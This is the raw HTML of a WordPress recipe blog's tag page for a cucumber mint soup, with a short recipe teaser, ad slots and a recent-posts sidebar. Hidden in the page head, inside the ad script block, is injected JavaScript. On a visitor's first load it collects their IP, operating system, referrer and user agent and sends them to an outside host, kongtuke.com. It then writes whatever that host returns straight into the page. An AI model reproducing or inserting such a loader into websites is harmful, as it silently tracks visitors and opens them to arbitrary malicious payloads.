

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/cool-cucumber-mint-soup
body_size: 70740
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cool Cucumber Mint Soup Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/cool-cucumber-mint-soup" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cool Cucumber Mint Soup Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/cool-cucumber-mint-soup" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/cool-cucumber-mint-soup#webpage","url":"https://www.itslife.in/tag/cool-cucumber-mint-soup","name":"Cool Cucumber Mint Soup Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/cool-cucumber-mint-soup#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/cool-cucumber-mint-soup"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/cool-cucumber-mint-soup#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/cool-cucumber-mint-soup","url":"https://www.itslife.in/tag/cool-cucumber-mint-soup","name":"Cool Cucumber Mint Soup"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/cool-cucumber-mint-soup/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Cool Cucumber Mint Soup Tag Feed" href="https://www.itslife.in/tag/cool-cucumber-mint-soup/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/1918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-cool-cucumber-mint-soup tag-1918 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-60 post type-post status-publish format-standard has-post-thumbnail category-soups tag-appetizer tag-cool-cucumber-mint-soup tag-cucumber tag-mint tag-onions tag-pudina tag-soup tag-spring-onions entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/soups/cool-cucumber-mint-soup">Cool Cucumber Mint Soup</a></h2>
<p class="entry-meta"><time class="entry-time">June 15, 2007</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/soups/cool-cucumber-mint-soup#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/soups/cool-cucumber-mint-soup" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2007/06/Cold-Cucumber-Soup-266x160.jpg" class="alignleft post-image entry-image" alt="Cold Cucumber Soup" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2007/06/Cold-Cucumber-Soup-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2007/06/Cold-Cucumber-Soup-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Healthy soup and perfect while on diet.

Time Required: 5 minutes + Chilling time



Ingredients:
1 Cucumber
1/2 Cup Mint Leaves
3 Spring Onions or 1 Onion
Lemon Juice to taste
Salt and &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/soups/cool-cucumber-mint-soup" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/soups" rel="category tag">Soups</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/appetizer" rel="tag">Appetizer</a>, <a href="https://www.itslife.in/tag/cool-cucumber-mint-soup" rel="tag">Cool Cucumber Mint Soup</a>, <a href="https://www.itslife.in/tag/cucumber" rel="tag">Cucumber</a>, <a href="https://www.itslife.in/tag/mint" rel="tag">Mint</a>, <a href="https://www.itslife.in/tag/onions" rel="tag">Onions</a>, <a href="https://www.itslife.in/tag/pudina" rel="tag">Pudina</a>, <a href="https://www.itslife.in/tag/soup" rel="tag">Soup</a>, <a href="https://www.itslife.in/tag/spring-onions" rel="tag">Spring Onions</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" 